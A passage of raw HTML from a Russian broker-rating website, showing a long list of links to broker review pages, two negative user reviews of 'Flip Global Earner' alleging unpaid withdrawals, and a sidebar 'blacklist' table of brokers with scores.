                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2518" class="allbrokers__box-item">
                                                GreefinPro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2496" class="allbrokers__box-item">
                                                R Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2489" class="allbrokers__box-item">
                                                StarGlobal-R                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2485" class="allbrokers__box-item">
                                                LIONEX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2473" class="allbrokers__box-item">
                                                UseRoyal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2466" class="allbrokers__box-item">
                                                Rayfin Corp                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2438" class="allbrokers__box-item">
                                                Main View Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2433" class="allbrokers__box-item">
                                                Duar Soft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2417" class="allbrokers__box-item">
                                                AAA Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2405" class="allbrokers__box-item">
                                                Ferrum LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2400" class="allbrokers__box-item">
                                                Crystal Wave                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2395" class="allbrokers__box-item">
                                                Crypto Algoritm                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2386" class="allbrokers__box-item">
                                                Financial Freedom                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2375" class="allbrokers__box-item">
                                                Interactive Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2368" class="allbrokers__box-item">
                                                Stocks Capital LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2357" class="allbrokers__box-item">
                                                Guard Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2326" class="allbrokers__box-item">
                                                Spring FX Signals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2318" class="allbrokers__box-item">
                                                LeoInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2312" class="allbrokers__box-item">
                                                PixPal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2304" class="allbrokers__box-item">
                                                RaceOption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2286" class="allbrokers__box-item">
                                                Cauvo Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2272" class="allbrokers__box-item">
                                                OCD Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2267" class="allbrokers__box-item">
                                                Intrade Bar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2262" class="allbrokers__box-item">
                                                ExpertOption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2253" class="allbrokers__box-item">
                                                Online Trade Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2241" class="allbrokers__box-item">
                                                Profit Gross                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2229" class="allbrokers__box-item">
                                                ООО Оптима                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2222" class="allbrokers__box-item">
                                                Jump World Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2215" class="allbrokers__box-item">
                                                Morpher                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2198" class="allbrokers__box-item">
                                                TradingNew Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2193" class="allbrokers__box-item">
                                                Invest Prof                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2137" class="allbrokers__box-item">
                                                CM Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2130" class="allbrokers__box-item">
                                                Euro Traders                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2119" class="allbrokers__box-item">
                                                LR Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2115" class="allbrokers__box-item">
                                                Stocks Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2103" class="allbrokers__box-item">
                                                K1 Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2097" class="allbrokers__box-item">
                                                Everest Finances                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2091" class="allbrokers__box-item">
                                                MWB Dev                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2085" class="allbrokers__box-item">
                                                Global News                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2073" class="allbrokers__box-item">
                                                ActiveBroker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2060" class="allbrokers__box-item">
                                                Tolentino Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2054" class="allbrokers__box-item">
                                                Capital Control                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2032" class="allbrokers__box-item">
                                                DRG Company                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2027" class="allbrokers__box-item">
                                                Wollflex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2017" class="allbrokers__box-item">
                                                My Trading Tools                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2009" class="allbrokers__box-item">
                                                Capital Guru                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1991" class="allbrokers__box-item">
                                                Bitchain                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1998" class="allbrokers__box-item">
                                                FutureFx                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1976" class="allbrokers__box-item">
                                                Investing Capitals                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1944" class="allbrokers__box-item">
                                                Vesta Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1909" class="allbrokers__box-item">
                                                INVOFW                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1904" class="allbrokers__box-item">
                                                MARKET by Cmarketcap                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1887" class="allbrokers__box-item">
                                                FX Corp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1878" class="allbrokers__box-item">
                                                ICLOUDFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1856" class="allbrokers__box-item">
                                                Inverbid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1839" class="allbrokers__box-item">
                                                Topeu                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1834" class="allbrokers__box-item">
                                                GoldenClub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1824" class="allbrokers__box-item">
                                                TradeAllCrypto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1818" class="allbrokers__box-item">
                                                Golden Bit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1800" class="allbrokers__box-item">
                                                FuturesOptimus FuturesFutures                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1792" class="allbrokers__box-item">
                                                EquitiCapital Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1787" class="allbrokers__box-item">
                                                Quantfury                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1782" class="allbrokers__box-item">
                                                Munro Financial Planners Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1773" class="allbrokers__box-item">
                                                Profit Secure Broker                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1731" class="allbrokers__box-item">
                                                V-Investmans                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1706" class="allbrokers__box-item">
                                                UK BuySell                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1492" class="allbrokers__box-item">
                                                Shark Invest                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1420" class="allbrokers__box-item">
                                                Worldex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1408" class="allbrokers__box-item">
                                                MTHUB                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1341" class="allbrokers__box-item">
                                                FIBO Group                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1273" class="allbrokers__box-item">
                                                World Forex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140" class="allbrokers__box-item">
                                                FBS                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1118" class="allbrokers__box-item">
                                                FTMO                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1108" class="allbrokers__box-item">
                                                MEX Atlantic                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=974" class="allbrokers__box-item">
                                                Libertex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=967" class="allbrokers__box-item">
                                                RoboForex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=926" class="allbrokers__box-item">
                                                Interactive Brokers                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=831" class="allbrokers__box-item">
                                                Forex.com                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=829" class="allbrokers__box-item">
                                                Тинькофф Инвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=821" class="allbrokers__box-item">
                                                Dukascopy                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=815" class="allbrokers__box-item">
                                                Etoro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=807" class="allbrokers__box-item">
                                                Газпромбанк Инвестиции                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=792" class="allbrokers__box-item">
                                                Deriv                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=781" class="allbrokers__box-item">
                                                Cityindex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=774" class="allbrokers__box-item">
                                                Total Research                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=766" class="allbrokers__box-item">
                                                Альфа-Форекс                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754" class="allbrokers__box-item">
                                                FXSTANDART                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=747" class="allbrokers__box-item">
                                                MaxiMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=740" class="allbrokers__box-item">
                                                Gerchik&amp;Co                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                                                                 
                                                                                                </div>
                        </div>
                    </div>
                    <h2 class="title">
                        Отзывы
                    </h2>
                                        <div class="link-btn btn-add-comment">
                        Добавить Отзыв
                    </div>
                    <div class="form-add-comment">
                        <div class="broker__comments reviews-page">
                            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/otzyvy/?broker_id=3105#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://reitingbrokerov.com/wp-login.php?redirect_to=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
                            <script>
                                window.onload = () => {
                                    let input_thumbnail = document.querySelector('.form-control');
                                    input_thumbnail.value = '';
                                }
                            </script>
                        </div>
                    </div>
                                        <div class="page-reviews">
                        <ul class="comment-list comments">
                            <li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        Роман                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">1.0</span>
                    </div>

                    <div class="reviews__info-date">
                        17 июня 2023                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/05/1-27.jpg" alt="logo">
                
                                        <div class="review-company-name">На Flip Global Earner</div>
                </div>
              </div>
            <div class="reviews__text opened">
                Это второй мой горький опыт в онлайн-торговле. Дизайн сайта оставляет желать лучшего. Вся информация, которая на нем представлена корректно не переводится и непонятно, что тебя ждет на самом деле. Но это пол беды, а вот отсутствие настоящей лицензии это колоссальная проблема. На фоне этого теперь понятно, почему брокер не выплачивает деньги и манипулирует котировками. В этот раз я потерял 500 долларов, хотя контора уверяла, что смогут поднять 3500. Аферисты и лжецы – не более.
            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="190e39a4fb">
                        <input type="hidden" name="comment_id" value="544">
                        <div class="comment-form-comment">
                                                        <label for="comment_697116b89c827">Отзыв</label>
                            <textarea id="comment_697116b89c827" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_697116b89c82a">Имя</label>
    <input id="author_697116b89c82a" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
<li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        Артур                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">1.0</span>
                    </div>

                    <div class="reviews__info-date">
                        13 мая 2023                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/05/1-27.jpg" alt="logo">
                
                                        <div class="review-company-name">На Flip Global Earner</div>
                </div>
              </div>
            <div class="reviews__text opened">
                Отвратительного качества ресурс, который работает только на ввод средств. Вы автоматически становитесь не интересны после того, как перестаете инвестировать деньги. Служба поддержки просто игнорирует все мои запросы и как это все решить понятия не имею. Обещали золотые горы и выгодные торговые условия, но по итогу все тонкости узнаешь только после начала работы, что очень расстраивает. 
            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="190e39a4fb">
                        <input type="hidden" name="comment_id" value="543">
                        <div class="comment-form-comment">
                                                        <label for="comment_697116b89cf0a">Отзыв</label>
                            <textarea id="comment_697116b89cf0a" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_697116b89cf0c">Имя</label>
    <input id="author_697116b89cf0c" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
                        </ul><!-- .comment-list -->

                    </div>
                </div>
                <div class="separator__aside">
                    <div class="action-box">
                        <div class="action-box__title">Хотите проверить форекс брокера на надежность? Узнайте о рисках инвестирования</div>
                        <div class="action-box__icon">
                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/safety-icon.svg" alt="icon-safety">
                        </div>
                        <div class="action-box__button">
                            <button class="link-btn popup-btn">Проверить</button>
                        </div>
                    </div>
                                        <div class="bybit-banner">
                          <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                            <div class="img-wrap">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/reit_brokerov_330_390.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                  title="Теперь твой доход тоже — с автоторговлей на bybit">
                            </div>
                          </a>
                    </div>
                    <div class="rating__item">
                        <div class="rating__title title">
                            Рейтинг Брокеров:
                            <b>
                                Черный список
                            </b>
                        </div>
                        <table class="rating__table table-numbering">
                            
                                                                                                <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="529" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FXSTANDART" decoding="async" fetchpriority="high" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png 529w, https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9-300x113.png 300w" sizes="(max-width: 529px) 100vw, 529px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fxstandart/">
                                                FXSTANDART                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        88%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="512" height="129" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FBS" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png 512w, https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11-300x76.png 300w" sizes="(max-width: 512px) 100vw, 512px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fbs/">
                                                FBS                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="725" height="452" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Chapters Limited разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png 725w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4-300x187.png 300w" sizes="(max-width: 725px) 100vw, 725px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/chapters-limited/">
                                                Chapters Limited                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9755">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="514" height="336" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Curion Finance разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png 514w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5-300x196.png 300w" sizes="(max-width: 514px) 100vw, 514px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/curion-finance-com/">
                                                Curion Finance (curion-finance.com)                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9835">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="799" height="515" src="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="UTLC разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png 799w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-300x193.png 300w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-768x495.png 768w" sizes="(max-width: 799px) 100vw, 799px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/utlc/">
                                                UTLC                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=12575">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="800" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="XTrend Lite лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png 800w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-300x225.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/xtrend-lite/">
                                                XTrend Lite                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17179">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="1182" height="891" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Seikom разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png 1182w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-300x226.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-1024x772.png 1024w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-768x579.png 768w" sizes="(max-width: 1182px) 100vw, 1182px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/seikom/">
                                                Seikom                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17375">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="212" height="166" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-34.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Global Trust Broker" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/global-trust-broker/">
                                                Global Trust Broker                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        80%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="324" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Payscrow Trader логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png 324w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1-300x185.png 300w" sizes="(max-width: 324px) 100vw, 324px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/payscrow-trader/">
